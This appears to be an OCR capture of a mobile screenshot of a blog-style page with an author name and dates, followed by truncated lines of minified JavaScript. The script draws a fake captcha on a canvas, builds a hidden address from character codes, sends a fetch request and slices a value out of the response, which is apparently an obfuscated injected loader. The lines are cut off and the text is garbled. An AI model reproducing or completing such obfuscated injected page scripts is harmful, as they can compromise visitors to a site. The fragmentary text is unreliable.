
Raahl Sharma`
June 15, 2026
Uncategorized
Hash-sum: 0b781794964e3596fd8a53153e
Last update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13